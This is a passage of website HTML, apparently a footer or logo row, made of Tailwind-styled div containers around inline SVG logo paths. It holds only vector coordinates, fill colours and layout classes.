24.1394C12.1628 23.8656 11.9515 23.6034 11.7803 23.3004C11.6033 23.0032 11.4549 22.6652 11.295 22.3506C11.0324 21.6689 10.7869 20.9696 10.6956 20.1131C10.5757 19.3148 10.6043 18.2951 10.7812 17.5551C10.844 17.1472 10.9753 16.8034 11.0895 16.448C11.1637 16.2848 11.2436 16.1217 11.3122 15.9527C11.4092 15.8129 11.4606 15.6206 11.5805 15.4982C11.9059 14.8747 12.3911 14.4086 12.8878 13.9599C13.4244 13.5579 14.0353 13.2316 14.7717 13.0334C15.4796 12.8703 16.4444 12.8412 17.2094 13.0101C18.7622 13.3364 19.9325 14.0473 20.9144 14.9563C21.9078 15.8478 22.6728 16.9782 23.198 18.3534C23.7403 19.6586 23.9287 21.6922 23.4435 23.1722C23.2436 23.0556 23.0438 22.9449 22.844 22.8342C22.6043 22.7643 22.3702 22.6827 22.0905 22.6536C21.7536 22.6478 21.4225 22.6536 21.2056 22.7643C21.6452 22.7177 21.9991 22.8401 22.2731 22.9449C22.433 23.009 22.5243 23.0498 22.6499 23.1256C22.8954 23.2712 23.1123 23.4053 23.295 23.6034C23.8145 24.0695 24.1856 24.6872 24.3626 25.5029C24.3626 25.5262 24.3911 25.5204 24.3854 25.4796C24.4082 25.4738 24.4197 25.4563 24.4311 25.433C24.4596 25.398 24.4939 25.3631 24.5224 25.3223C24.5795 25.2524 24.6366 25.1824 24.6766 25.095C24.7965 24.9494 24.8935 24.7862 24.9848 24.6172C25.1961 24.3026 25.3559 23.9413 25.5386 23.5975C25.8526 22.8634 26.1095 22.0709 26.2693 21.1736C26.589 19.1808 26.2065 17.2929 25.5386 15.9003C24.8535 14.496 23.8945 13.3714 22.6556 12.5265C21.4054 11.6874 19.9439 11.0698 17.9344 11.0115C17.923 10.9707 17.9059 11.0174 17.8659 11.0115C16.8041 10.9766 15.9477 11.1281 15.0971 11.3495C14.7032 11.4835 14.2922 11.6 13.9439 11.7807C13.5443 11.9147 13.2246 12.1361 12.8592 12.2993C12.7279 12.4275 12.5281 12.4916 12.3911 12.6139C12.2141 12.7013 12.0828 12.8412 11.9059 12.9286C11.6204 13.1849 11.3179 13.4122 11.0381 13.6744C10.7641 13.9308 10.5243 14.2221 10.2617 14.4902C10.2218 14.5834 10.1533 14.6475 10.0847 14.7174C10.0391 14.8048 9.98199 14.8806 9.90777 14.9447C9.87923 15.0495 9.78789 15.0903 9.75363 15.1952C9.67942 15.2535 9.66229 15.37 9.57666 15.4225C9.50245 15.6089 9.37114 15.7429 9.28551 15.9177C9.18275 16.0867 9.10283 16.2732 9.00007 16.4363C8.84022 16.8151 8.66895 17.1822 8.53765 17.5901C8.40064 17.9863 8.28646 18.4058 8.20654 18.8603C8.1209 19.2857 8.04098 19.8392 8.0524 20.2879C7.99531 20.451 8.04098 20.754 8.0524 20.9463C8.0524 20.9813 8.02956 20.9929 8.02956 21.0162C8.02956 21.2318 8.08665 21.494 8.09807 21.6281C8.14374 22.1233 8.22937 22.5837 8.36638 22.9857C8.45202 23.4344 8.6347 23.784 8.766 24.1861C8.96581 24.524 9.10283 24.9261 9.3426 25.2291C9.51957 25.5845 9.77076 25.8642 10.0105 26.1555C10.2674 26.4352 10.5243 26.7207 10.8326 26.948C11.3978 27.4491 12.06 27.8512 12.785 28.1949C14.138 28.865 16.159 29.302 17.9744 29.1913C18.4368 29.1272 18.9049 29.069 19.3274 28.9641C19.7156 28.8184 20.1666 28.731 20.6347 28.6727C21.7023 28.6028 22.6271 28.7019 23.4492 28.9466C24.2827 29.1738 25.002 29.5176 25.6242 29.9663C25.9553 30.1644 26.2294 30.4208 26.5091 30.6655C26.7945 30.9161 27.0229 31.2249 27.2855 31.5046C27.3198 31.6095 27.3883 31.6852 27.4396 31.7785C27.5082 31.8542 27.4739 32.029 27.6395 32.0057C27.7422 31.9008 27.6223 31.7493 27.6166 31.6211C27.5139 31.5104 27.491 31.3647 27.4111 31.2715Z"
                                    fill="#F0F6FE"
                                ></path>
                                <path
                                    d="M23.2655 25.0715C23.2427 25.0715 23.237 25.089 23.2198 25.0949C23.1799 25.1823 23.197 25.3221 23.2198 25.4095C23.3397 25.6601 23.3797 25.9864 23.6423 26.0912C23.7679 26.0505 23.7565 25.864 23.7508 25.6834C23.6937 25.4619 23.6137 25.2638 23.4824 25.1182C23.3911 25.0832 23.3283 25.0249 23.2655 25.0715ZM21.7127 25.7067C21.7127 25.695 21.6956 25.6834 21.6899 25.7067C21.4729 25.6775 21.3987 25.7999 21.2902 25.8873C21.1018 26.3942 21.4044 26.8895 21.9353 26.8837C22.1466 26.8313 22.2779 26.6914 22.3121 26.4525C22.2836 26.0272 22.1066 25.7533 21.7127 25.7067Z"
                                    fill="#F0F6FE"
                                ></path>
                                <path
                                    d="M34.5119 24.0928C34.5975 24.4599 34.7802 24.7221 34.9857 24.9668C35.1912 25.2115 35.431 25.4155 35.7222 25.567C35.9962 25.7418 36.293 25.8875 36.6356 25.9865C36.8011 26.0448 36.961 26.1147 37.1665 26.138C37.3092 26.2196 37.4805 26.2604 37.4919 26.4701C37.4862 26.7207 37.3206 26.8139 37.1094 26.8605C36.8982 26.8139 36.6356 26.8198 36.4586 26.7382C36.0133 26.6857 35.6536 26.5401 35.2769 26.4061C34.5575 26.1205 33.9524 25.7068 33.45 25.1999C33.3473 25.0251 33.2046 24.8852 33.0961 24.7163C32.9876 24.5473 32.9134 24.3433 32.7992 24.1744C31.9201 24.0578 31.3206 23.65 30.7954 23.178C30.3102 22.6128 29.922 21.9369 29.7621 21.0395C29.5737 20.1771 29.6308 19.0992 29.8535 18.2659C30.3387 16.6519 31.3549 15.5798 33.2731 15.4341C33.804 15.4516 34.2664 15.5157 34.6889 15.6788C35.117 15.8361 35.5223 16.1275 35.842 16.4305C35.8706 16.4538 35.882 16.4596 35.8991 16.4887C35.9676 16.5878 36.1332 16.7276 36.2245 16.85C36.2417 16.8733 36.236 16.9141 36.2531 16.9432C36.2873 16.9957 36.3387 17.019 36.373 17.0656C36.3901 17.0947 36.3844 17.1297 36.4015 17.153C36.4243 17.188 36.4529 17.2404 36.4871 17.3045C36.4986 17.3278 36.5385 17.3453 36.5442 17.3628C36.5956 17.4618 36.6184 17.5842 36.6641 17.6949C36.7098 17.8114 36.7726 17.9105 36.8125 18.027C36.9267 18.3708 37.0009 18.7787 37.0466 19.1982C37.1608 20.4102 36.9267 21.494 36.4871 22.2981C36.2816 22.7177 35.9962 23.0614 35.6594 23.3528C35.3511 23.6849 34.9286 23.883 34.5119 24.0928ZM33.0961 16.5062C32.8392 16.5237 32.685 16.6461 32.4738 16.716C32.3368 16.8442 32.1655 16.9432 32.0628 17.1064C31.8915 17.2054 31.8458 17.4269 31.7088 17.5551C31.5947 17.8464 31.4862 18.1727 31.412 18.5515C31.3435 18.9244 31.2978 19.3439 31.2921 19.7576C31.2864 20.7948 31.5033 21.8261 31.9086 22.438C32.1484 22.7351 32.4396 22.9799 32.7935 23.1605C32.999 23.178 33.1589 23.2479 33.3815 23.2537C33.5071 23.2071 33.7126 23.2537 33.7926 23.1605C33.9752 23.1721 34.0152 23.0498 34.1751 23.0381C34.2607 22.9507 34.352 22.8808 34.4719 22.8284C34.5804 22.706 34.6831 22.5836 34.7973 22.4671C34.8544 22.3797 34.8887 22.2573 34.9743 22.1932C35.4881 21.191 35.5452 19.3556 35.2084 18.1902C35.0828 17.7648 34.9058 17.421 34.706 17.1355C34.489 16.9083 34.2321 16.716 33.941 16.5645C33.7069 16.5121 33.4843 16.448 33.176 16.4771C33.1589 16.4771 33.1418 16.4829 33.1475 16.5062C33.136 16.5062 33.1189 16.5062 33.0961 16.5062ZM39.3244 15.6613C39.7869 15.6788 40.3292 15.6205 40.7402 15.6905C40.8316 15.8361 40.7973 16.0109 40.7973 16.1741C40.8316 18.3825 40.7973 20.754 40.7973 23.009C40.7973 23.1896 40.803 23.3761 40.7973 23.5509C40.7916 23.7024 40.8316 23.8655 40.7402 24.0054C40.5347 24.0578 40.2379 24.0345 39.9752 24.0345C39.6955 24.0345 39.4215 24.0753 39.2388 23.9763C39.1874 21.3076 39.1874 18.4291 39.2388 15.7546C39.2502 15.7079 39.2788 15.6788 39.3244 15.6613ZM42.8639 15.6613H44.2512C44.3768 15.8361 44.4167 16.0983 44.4567 16.3547C44.8734 17.9746 45.2845 19.6003 45.667 21.2609C45.7583 21.2726 45.7298 21.1619 45.7583 21.1094C45.7983 21.0687 45.7754 20.9696 45.8154 20.9288C45.8325 20.7948 45.9125 20.7249 45.9067 20.5675C46.0095 20.3636 46.0438 20.0839 46.1408 19.8741C46.2607 19.3847 46.4205 18.9302 46.5576 18.4582C46.6889 17.9688 46.8658 17.5259 46.9686 17.0132C47.1627 16.5995 47.2084 16.0342 47.4424 15.6613H48.0304C48.2417 16.0692 48.3216 16.6111 48.5043 17.0481C48.6242 17.5376 48.7897 17.9804 48.9153 18.464C49.2065 19.4022 49.509 20.3286 49.7716 21.2959C49.8915 21.1153 49.8915 20.8123 49.9772 20.6025C50.0285 20.3636 50.0742 20.1189 50.1541 19.9091C50.3825 18.9535 50.5994 17.9921 50.862 17.0773C50.9591 16.5995 51.0561 16.11 51.216 15.6905C51.5585 15.638 52.0837 15.638 52.4263 15.6905C52.4548 16.0459 52.2949 16.4305 52.1922 16.7451C52.1351 17.1297 51.9981 17.4269 51.9239 17.7998C51.7126 18.4815 51.5528 19.2041 51.3359 19.88C51.1703 20.6025 50.9477 21.2668 50.7764 21.9893C50.6622 22.3214 50.5823 22.6885 50.4795 23.044C50.3654 23.3703 50.3254 23.7723 50.1541 24.0404H49.3263C49.1151 23.6616 49.0409 23.1488 48.8525 22.7468C48.4415 21.4183 47.9848 20.1422 47.5851 18.802C47.4481 18.9477 47.4481 19.2448 47.3511 19.4313C47.2883 19.6586 47.2255 19.8858 47.1456 20.0956C47.0314 20.5559 46.8601 20.9463 46.7631 21.4183C46.5975 21.832 46.4776 22.2923 46.352 22.7468C46.1808 23.143 46.118 23.65 45.9067 24.0112C45.6898 24.0811 45.3473 24.0229 45.079 24.0404C44.8734 23.8014 44.8506 23.3703 44.725 23.044C44.628 22.706 44.5595 22.3331 44.4339 22.0184C44.274 21.2842 44.0342 20.6375 43.8744 19.9091C43.6632 19.2332 43.4805 18.5281 43.2864 17.8289C43.1779 17.4968 43.098 17.1414 42.9895 16.8034C42.9381 16.4421 42.6984 16.1158 42.784 15.7196C42.7954 15.6905 42.8297 15.673 42.8639 15.6613ZM54.5157 15.6613C54.9781 15.6788 55.5147 15.6205 55.9315 15.6905C56.0342 16.0051 55.9886 16.3431 55.9886 16.681V23.0032C55.9886 23.347 56.0285 23.6791 55.9315 23.9996C55.6118 24.0345 55.1437 24.052 54.7498 24.0287C54.6356 24.0229 54.4986 24.0578 54.4243 23.9704C54.3216 23.6558 54.3673 23.3236 54.3673 22.974V16.716C54.3673 16.3372 54.333 15.9702 54.4243 15.7196C54.4472 15.6905 54.4814 15.673 54.5157 15.6613Z"
                                    fill="#F0F6FE"
                                ></path>
                            </g>
                        </svg>
                    </div>
                    <div class="w-1/12 sm:flex sm:justify-start sm:w-1/3 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewbox="0 0 64 64" fill="none">
                            <path
                                d="M62.3524 11.2622H1.64759C0.736544 11.2622 0 11.9999 0 12.9098V51.09C0 51.9999 0.736544 52.7387 1.64759 52.7387H62.3524C63.2635 52.7387 64 52.001 64 51.0911V12.9098C64 11.9999 63.2635 11.2622 62.3524 11.2622ZM41.6782 33.8548H48.8669V35.584H43.6816V37.6384H48.4442V39.3653H43.6816V41.8979H49.0969V43.6259H41.6782V33.8548ZM37.6646 23.524C37.9309 23.1988 38.0872 22.8293 38.2629 22.4849C38.4544 22.1449 38.5688 21.7959 38.664 21.4673C38.7547 21.1387 38.8895 20.8407 38.9235 20.5619C38.9677 20.282 39.0085 20.0384 39.038 19.8378C39.1037 19.431 39.1399 19.1988 39.1399 19.1988C39.1399 19.1988 39.1547 19.4333 39.1785 19.8435C39.1921 20.0509 39.2045 20.3047 39.2238 20.5937C39.2487 20.886 39.1853 21.209 39.1626 21.5716C39.1377 21.9342 39.098 22.3296 38.9745 22.733C38.8703 23.141 38.7819 23.5886 38.5734 24.0078C38.4827 24.2254 38.3875 24.4452 38.2912 24.6684C38.1881 24.8894 38.0453 25.09 37.9207 25.3053C37.6759 25.7472 37.3564 26.1393 37.0266 26.5325C36.7082 26.9404 36.3116 27.2599 35.9513 27.6214C35.5513 27.9217 35.1739 28.2673 34.7649 28.5132C34.3649 28.7829 33.9683 29.0265 33.5762 29.2282C33.1909 29.4514 32.8068 29.6078 32.4567 29.7755C31.9139 30.0056 31.4334 30.1846 31.0357 30.3138C31.2159 30.7217 31.3722 31.1466 31.4924 31.601C31.6147 32.069 31.7258 32.5472 31.753 33.0934C31.2204 32.9619 30.7728 32.7614 30.3388 32.5506C29.9048 32.3364 29.5059 32.0939 29.1331 31.8333C28.383 31.3132 27.7371 30.7047 27.1479 30.0509C26.7014 29.5546 26.6414 28.8463 26.9473 28.2934L27.0108 28.1835C27.5071 27.2939 28.1031 26.4633 28.834 25.7143C29.1955 25.3381 29.5955 24.9857 30.0397 24.6582C30.2674 24.4962 30.5009 24.3398 30.7433 24.1891C30.9938 24.0429 31.2601 23.9058 31.5513 23.7846C31.5807 24.0973 31.5864 24.3976 31.5705 24.6866C31.5513 24.9721 31.5229 25.252 31.489 25.5285C31.4074 26.0735 31.2839 26.5925 31.1195 27.0888C31.1014 27.1421 31.0799 27.192 31.0629 27.2452C31.2363 27.2191 31.4176 27.1897 31.6136 27.1546C31.9207 27.0798 32.2686 27.0254 32.6153 26.9121C32.9745 26.8203 33.3394 26.6945 33.7088 26.5472C34.0963 26.4203 34.4408 26.2095 34.834 26.0384C35.1751 25.8118 35.5796 25.6225 35.9014 25.3483C36.2425 25.0877 36.587 24.8225 36.8623 24.5007C37.0074 24.3444 37.1728 24.2005 37.2997 24.035C37.421 23.8639 37.5422 23.6951 37.6646 23.524ZM24.5042 24.7285C24.5405 24.3659 24.5904 23.9727 24.7263 23.5727C24.8431 23.1682 24.9439 22.724 25.1649 22.3104C25.2635 22.0973 25.3632 21.8786 25.4663 21.6588C25.5762 21.4424 25.7258 21.2463 25.8572 21.0344C26.1133 20.5993 26.4465 20.2174 26.7875 19.8344C27.1173 19.4344 27.5252 19.1285 27.8958 18.7772C28.3025 18.4894 28.6901 18.1563 29.106 17.9217C29.5139 17.6633 29.9173 17.431 30.3161 17.2418C30.7071 17.031 31.0969 16.886 31.4516 16.7285C32 16.5155 32.4873 16.35 32.8884 16.2322C32.7207 15.8197 32.5768 15.3903 32.4691 14.9325C32.3603 14.4611 32.264 13.9795 32.2527 13.4322C32.7796 13.5795 33.2227 13.7948 33.651 14.018C34.0782 14.2446 34.4691 14.4973 34.834 14.7716C35.5683 15.3143 36.196 15.9421 36.766 16.6129C37.1977 17.1217 37.2351 17.8322 36.9133 18.375L36.8476 18.4837C36.3229 19.3585 35.7009 20.1699 34.9507 20.8973C34.5768 21.2633 34.1643 21.6044 33.7133 21.9183C33.481 22.0713 33.2419 22.2208 32.9938 22.3648C32.7388 22.5041 32.4691 22.6322 32.1745 22.7455C32.1552 22.4305 32.1586 22.1302 32.1813 21.8424C32.2108 21.5568 32.247 21.2781 32.2901 21.0027C32.3887 20.4611 32.5269 19.9455 32.706 19.4537C32.7252 19.4016 32.7467 19.3517 32.7671 19.2996C32.5926 19.32 32.4113 19.3438 32.2142 19.3733C31.9048 19.439 31.5547 19.4843 31.2045 19.5863C30.8431 19.6679 30.4759 19.7823 30.1008 19.9183C29.7088 20.0327 29.3575 20.2333 28.9598 20.3931C28.6096 20.6095 28.204 20.7874 27.872 21.0514C27.5241 21.303 27.1728 21.5568 26.8861 21.8707C26.7399 22.0225 26.57 22.1608 26.4374 22.324C26.3105 22.4905 26.1847 22.6571 26.0612 22.8203C25.7858 23.1376 25.6181 23.5024 25.4323 23.8424C25.2272 24.1755 25.1048 24.5211 24.9983 24.8475C24.8975 25.1727 24.7547 25.4673 24.7116 25.7449C24.6595 26.0225 24.613 26.265 24.5756 26.4645C24.4997 26.8701 24.4567 27.1013 24.4567 27.1013C24.4567 27.1013 24.4487 26.8667 24.4351 26.4554C24.4295 26.2469 24.4215 25.9942 24.4125 25.7041C24.3943 25.4118 24.4691 25.0911 24.5042 24.7285ZM18.6119 45.7449H17.2045V49.5716H16.2357V45.7449H14.8306V44.9211H18.613L18.6119 45.7449ZM17.1524 43.6259L14.3898 33.8526H16.5654C17.8176 39.2044 17.9422 39.8843 18.119 40.9993H18.1462C18.3229 39.9784 18.4714 38.9846 19.5071 33.8526H21.6714C22.8136 39.218 22.911 39.7347 23.1275 40.9993H23.1547C23.3178 40.0735 23.4799 39.2293 24.7479 33.8526H26.817L24.0657 43.6259H22.1065C21.0992 38.835 20.9201 37.882 20.5949 36.0033H20.5688C20.2674 37.8832 20.1065 38.5891 19.0572 43.6259H17.1524ZM22.0113 49.5682C21.9467 49.3495 21.9093 49.1104 21.9093 48.6299C21.9093 47.9976 21.8697 47.7495 21.1501 47.7495H20.1473V49.5693H19.1932V44.9177H21.5456C22.783 44.9177 23.0085 45.8333 23.0085 46.2344C23.0085 46.7466 22.749 47.1863 22.289 47.3427C22.6708 47.5092 22.8793 47.6531 22.8793 48.5211C22.8793 49.1999 22.8793 49.3699 23.0856 49.4458L23.0867 49.5682H22.0113ZM26.7445 49.5716L26.4453 48.6129H24.7297L24.4068 49.5716H23.3824L25.0402 44.9211H26.162L27.7994 49.5716H26.7445ZM27.8992 33.8526H29.9399V43.6259H27.8992V33.8526ZM31.1977 49.5716L29.3008 46.256H29.2873V49.5716H28.3819V44.9211H29.404L31.2521 48.1585H31.2635V44.9211H32.17L32.1711 49.5716H31.1977ZM34.8578 49.6962C33.1603 49.6962 32.8703 48.7172 32.8703 48.1415H33.7994C33.8062 48.401 33.9365 48.8928 34.7864 48.8928C35.2442 48.8928 35.7575 48.7829 35.7575 48.2911C35.7575 47.9274 35.4085 47.8311 34.9144 47.7143L34.417 47.5976C33.6646 47.4231 32.9405 47.2543 32.9405 46.2299C32.9405 45.7121 33.217 44.7988 34.7263 44.7988C36.1518 44.7988 36.5326 45.7313 36.5394 46.3013H35.6102C35.5807 46.0951 35.506 45.6021 34.6561 45.6021C34.289 45.6021 33.8459 45.737 33.8459 46.1585C33.8459 46.5223 34.145 46.5993 34.3399 46.6446L35.4708 46.9234C36.1076 47.0798 36.6901 47.3393 36.6901 48.1733C36.6901 49.5716 35.2646 49.6962 34.8578 49.6962ZM35.9569 39.8005H33.8482V43.6259H31.8448V33.8514H36.7841C39.3847 33.8514 39.8629 35.771 39.8629 36.6152C39.8629 37.6917 39.319 38.6163 38.3513 38.9427C39.1547 39.2973 39.5898 39.5988 39.5898 41.422C39.5898 42.8509 39.5898 43.2056 40.0261 43.3676V43.6259H37.7688C37.6329 43.1636 37.5513 42.6605 37.5513 41.652C37.5513 40.3183 37.4686 39.8016 35.9569 39.8005ZM40.7411 45.7449H38.4045V46.7942H40.4499V47.6169H38.4045V49.5727H37.4334V44.9223H40.7411V45.7449ZM44.9246 49.5693H41.3949V44.9177H44.8147V45.7427H42.3467V46.7206H44.613V47.5432H42.3467V48.7478H44.9246V49.5693ZM49.6113 49.5693H48.5382C48.4737 49.3495 48.4363 49.1104 48.4363 48.6299C48.4363 47.9976 48.3943 47.7495 47.6771 47.7495H46.6742V49.5693H45.7201V44.9177H48.0703C49.3077 44.9177 49.5354 45.8333 49.5354 46.2344C49.5354 46.7466 49.2725 47.1863 48.8147 47.3427C49.1955 47.5092 49.4051 47.6531 49.4051 48.5211C49.4051 49.1999 49.4051 49.3699 49.6102 49.4458H49.6113V49.5693Z"
                                fill="currentColor"
                            ></path>
                            <path d="M36.3932 35.542H33.8505V38.155H36.2425C37.3054 38.155 37.8233 37.7879 37.8233 36.8213C37.8233 36.3046 37.5932 35.542 36.3932 35.542Z" fill="currentColor"></path>
                            <path d="M47.881 45.7256H46.6731V46.9698H47.8108C48.3173 46.9698 48.5632 46.7941 48.5632 46.3341C48.5632 46.0871 48.4533 45.7256 47.881 45.7256Z" fill="currentColor"></path>
                            <path d="M25.5955 45.9717H25.5864L24.9893 47.8108H26.1757L25.5955 45.9717Z" fill="currentColor"></path>
                            <path d="M21.3564 45.7256H20.1462V46.9698H21.2839C21.7904 46.9698 22.0363 46.7953 22.0363 46.3341C22.0363 46.0871 21.9253 45.7256 21.3564 45.7256Z" fill="currentColor"></path>
                        </svg>
                    </div>
                </div>
                <div class="w-8/12 sm:w-full flex sm:flex-wrap items-center justify-center">
                    <div class="w-2/12 sm:-mr-1 sm:flex sm:justify-center sm:w-1/3 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" viewbox="0 0 120 120" fill="none">
                            <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M50.5478 58.3351L49.6171 62.4495H40.018L40.1649 61.911H41.8788L44.181 51.3314H42.3687L42.5642 50.7437H48.3433L48.1964 51.3314H46.3356L44.034 61.911H45.8948C47.1194 61.911 47.6087 61.9595 48.3925 61.2741C48.9802 60.7842 49.7148 59.7065 50.0578 58.3357H50.5478V58.3351ZM54.5146 62.7421C52.6539 62.7421 51.1355 61.1745 51.1355 59.1182C51.1355 56.3759 53.8292 54.1715 55.9347 54.1715C57.8447 54.1715 59.1184 55.9351 59.1184 57.649C59.1184 58.6775 58.7268 59.6574 58.1391 60.5874C57.0615 62.155 55.6408 62.7421 54.5146 62.7421ZM57.3553 56.3759C57.3553 55.4452 56.9638 54.662 55.9839 54.662C55.2493 54.662 54.5146 55.1028 54.1224 55.739C53.5839 56.6697 52.8493 58.9713 52.8493 60.2936C52.8493 61.6651 53.6823 62.1065 54.3677 62.1065C54.9062 62.1065 55.4939 61.8605 55.8369 61.4696C56.4246 60.7835 56.8168 59.5104 57.0615 58.4334C57.2084 57.649 57.3553 57.0613 57.3553 56.3759ZM63.7221 54.4168L63.3306 56.3759C64.0154 54.7106 65.4366 54.0737 66.6114 54.0737C67.4929 54.0737 68.3745 54.3676 68.3745 55.5921C68.3745 55.9351 68.3259 56.2284 68.2773 56.5228L67.2003 60.6366C67.0534 61.3712 67.102 61.1751 67.0534 61.3227C66.955 61.7641 67.2489 61.7641 67.445 61.7641C67.7394 61.7641 67.9835 61.5686 68.131 61.3712C68.621 60.7356 68.5712 60.8825 68.964 60.1473L69.5025 60.4411C69.1097 61.2741 68.3265 62.7427 66.8081 62.7427C66.0735 62.7427 65.4379 62.2528 65.4379 61.3712C65.4379 61.1266 65.4864 60.9311 65.535 60.6366L66.5149 56.3273C66.5635 56.0821 66.612 55.8374 66.6618 55.6413C66.7589 55.1028 66.2204 54.9067 65.926 54.9067C65.4373 54.9067 64.849 55.3475 64.2115 56.0329C63.2328 57.1105 62.7914 58.4328 62.5468 59.3143L61.8122 62.498H60.0485L61.8607 54.9553H60.2446L60.2938 54.4168H63.7221ZM79.5417 60.5389C78.9049 61.7634 78.1702 62.5952 76.9457 62.645C75.9658 62.6935 75.8195 61.9104 75.7697 61.4204V61.1745L75.624 61.37C75.2312 61.9583 74.3011 62.7415 73.1251 62.7415C71.8034 62.7415 70.2359 61.4683 70.2359 59.4114C70.2359 56.5216 72.8319 54.1217 74.8396 54.1217C76.0642 54.1217 76.6027 54.5132 76.8971 55.0038L77.8758 50.8408H76.0642L76.2597 50.3017H79.7858L77.4842 59.6069C77.2887 60.5383 77.1412 61.0768 77.1412 61.4198C77.1412 61.713 77.2395 61.8114 77.4842 61.7628C77.8758 61.713 78.0227 61.4683 78.3172 61.1259C78.4143 60.979 78.8557 60.3428 78.954 60.1959L79.5417 60.5389ZM75.1826 54.6614C74.6441 54.6614 73.9095 54.9067 73.3212 55.886C72.294 57.6982 71.9995 58.9713 71.9995 60.2936C71.9995 61.4696 72.5866 62.0567 73.3212 62.0567C73.6642 62.0567 74.1056 61.9595 74.5458 61.5182C75.3302 60.8321 75.624 60.0496 76.1134 58.482C77.1412 55.396 75.9166 54.6614 75.1826 54.6614ZM83.7047 62.645C81.8433 62.645 80.3243 61.1266 80.3243 59.069C80.3243 56.3267 83.0187 54.1223 85.1247 54.1223C87.0833 54.1223 88.3564 55.8362 88.3564 57.5992C88.3564 58.5791 87.9648 59.6076 87.3279 60.4885C86.2509 62.0567 84.8309 62.645 83.7047 62.645ZM86.5454 56.3267C86.5454 55.3475 86.1538 54.6129 85.1739 54.6129C84.4393 54.6129 83.7053 55.0536 83.3125 55.6899C82.774 56.5714 82.0394 58.9221 82.0394 60.1959C82.0394 61.6159 82.8724 62.056 83.5578 62.056C84.0963 62.056 84.684 61.7628 85.0264 61.37C85.6134 60.6839 86.0063 59.4606 86.2509 58.3344C86.4464 57.5998 86.5454 56.963 86.5454 56.3267ZM93.0099 54.4168L92.5686 56.3759C93.2546 54.7106 94.6746 54.0737 95.85 54.0737C96.7801 54.0737 97.6616 54.3676 97.6616 55.5921C97.6616 55.9351 97.5645 56.2284 97.5147 56.5228L96.4863 60.6366C96.3406 61.3712 96.3406 61.1751 96.3406 61.3227C96.2422 61.7641 96.4863 61.7641 96.6824 61.7641C96.9768 61.7641 97.2221 61.5686 97.4182 61.3712C97.9082 60.7356 97.8584 60.8825 98.2499 60.1473L98.7399 60.4411C98.3969 61.2741 97.6137 62.7427 96.0467 62.7427C95.3607 62.7427 94.7238 62.2528 94.7238 61.3712C94.7238 61.1266 94.7736 60.9311 94.8222 60.6366L95.7523 56.3273C95.8506 56.0821 95.8992 55.8374 95.8992 55.6413C95.9976 55.1028 95.5076 54.9067 95.1646 54.9067C94.7232 54.9067 94.1361 55.3475 93.4986 56.0329C92.52 57.1105 92.0786 58.4328 91.8339 59.3143L91.0495 62.498H89.3363L91.1479 54.9553H89.4832L89.5318 54.4168H93.0099ZM16.8523 50.6454H17.2439L17.2931 50.2046H17.6847L17.1947 51.0369C17.1947 51.1347 17.3416 51.0861 17.44 51.0861L17.4892 51.0369V51.4285C17.0976 51.5754 16.6568 51.4285 16.6568 51.4285V51.0369C16.706 51.0861 16.9021 51.1347 16.9507 51.0369L16.4607 50.2046H16.8523V50.6454ZM8.52635 57.5021C8.62409 57.649 8.67327 57.7959 8.72183 57.9429C8.86875 58.2859 9.01568 58.5797 9.21178 58.9221L8.57553 59.4613C8.91856 59.902 9.31014 60.2936 9.65254 60.735C10.681 59.9998 11.7094 59.2166 12.8363 58.6289C13.3262 58.3842 14.0116 58.5797 14.5501 58.3351C14.1094 58.6781 13.8647 59.1674 13.4725 59.5104C13.7178 59.8043 13.8155 60.1965 14.0116 60.5395C13.5217 60.5395 12.9832 60.5881 12.5424 60.4411C12.6402 60.6858 12.6402 61.3227 12.6893 61.6171C12.2486 61.4217 11.7586 61.3227 11.367 60.9803C11.4156 61.6171 11.1709 62.1077 10.9748 62.6462C10.6324 62.3517 10.3386 62.0579 10.1425 61.7149C9.94639 62.1563 9.50624 62.4993 9.21178 62.9394L8.57553 63.8708C8.72245 63.4779 8.77164 62.9892 8.77164 62.5478C7.54708 62.3524 6.17623 61.7647 5.68566 60.4903C5.58987 60.2403 5.54009 59.9749 5.53874 59.7072C5.88114 60.3932 6.61575 60.7842 7.3018 60.8831C6.22417 60.2463 5.39182 59.1195 5.29346 57.8464C5.63648 58.5324 6.37109 59.2178 7.05651 59.5117V59.4625C5.93032 58.3855 5.24428 57.0626 5.39182 55.495C5.60197 56.46 6.18224 57.304 7.00796 57.8457C6.07725 56.6212 5.39182 55.1034 5.93095 53.4873C5.97951 55.1514 7.10632 56.6206 8.52635 57.5021ZM28.7044 57.8937C29.5859 57.3552 30.1244 56.4245 30.3697 55.5429C30.4675 57.1105 29.782 58.4328 28.6558 59.5098C29.3904 59.216 30.0765 58.5791 30.4189 57.8937C30.3697 58.726 29.9781 59.4613 29.3904 60.0975C29.0966 60.392 28.7536 60.6846 28.4112 60.8819C28.7339 60.8286 29.0473 60.7295 29.3419 60.5874C29.7046 60.3716 30.0076 60.0686 30.2234 59.7059C30.1742 60.7344 29.3911 61.7136 28.4604 62.1058C27.9704 62.3013 27.4811 62.4489 26.942 62.546C26.942 62.9874 26.9911 63.4761 27.1381 63.8689C26.7465 63.232 26.2559 62.5945 25.7666 62.0075C25.6844 61.9218 25.6182 61.822 25.5711 61.713C25.375 62.056 25.0812 62.3499 24.7388 62.6443C24.5433 62.1058 24.298 61.6159 24.3472 60.9784C23.9556 61.37 23.4657 61.4198 23.0249 61.6153C23.0249 61.2237 23.0249 60.8309 23.1718 60.4878C22.6333 60.5862 22.0948 60.5376 21.7026 60.5376C21.8495 60.1946 21.9964 59.8024 22.2411 59.5086C21.8003 59.1655 21.5557 58.6762 21.1635 58.3332C21.6042 58.5287 22.2903 58.4309 22.7802 58.5779C23.3199 58.8757 23.843 59.2026 24.3472 59.5571L25.6695 60.4872L26.0125 60.7331H26.0617L27.1393 59.4594L26.5516 58.9694C26.7963 58.5287 26.9924 58.0387 27.1393 57.5494C28.5593 56.6187 29.7347 55.1987 29.7839 53.4842C30.3205 55.1022 29.6351 56.6698 28.7044 57.8937Z"
                                fill="currentColor"
                            ></path>
                            <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
